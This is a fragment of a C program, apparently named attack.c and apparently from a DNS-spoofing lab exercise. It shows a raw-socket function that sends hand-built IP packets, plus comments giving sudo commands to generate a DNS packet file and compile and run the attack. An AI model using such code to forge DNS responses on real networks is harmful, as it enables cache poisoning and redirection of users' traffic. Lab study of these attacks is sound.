 116
117 send_raw_packet(ip_resp, n_resp);
118 }
119
120 /* Send the raw packet out
121 *    buffer: to contain the entire IP packet, with everything filled out.
122 *    pkt_size: the size of the buffer.
123 * */
124 void send_raw_packet(char *buffer, int pkt_size)
125 {
126   struct sockaddr_in dest_info;
127   int enable = 1;
128
129   // Step 1: Create a raw network socket.
130   int sock = socket(AF_INET, SOCK_RAW, IPPROTO_RAW);
131
132   // Step 2: Set socket option.
133   setsockopt(sock, IPPROTO_IP, IP_HDRINCL,
134              &enable, sizeof(enable));
135
136   // Step 3: Provide needed information about destination.
137   struct ipheader *ip = (struct ipheader *)buffer;
138   dest_info.sin_family = AF_INET;
139   dest_info.sin_addr = ip->iph_destip;
140
141   // Step 4: Send the packet out.
142   sendto(sock, buffer, pkt_size, 0,
143          (struct sockaddr *)&dest_info, sizeof(dest_info));
144   close(sock);
145 }
146
147 //  run command:
148 //  sudo chmod a+x genDNSfile.py
149 //  sudo python3 genDNSfile.py
150 //  sudo gcc attack.c -o attack
151 //  sudo ./attack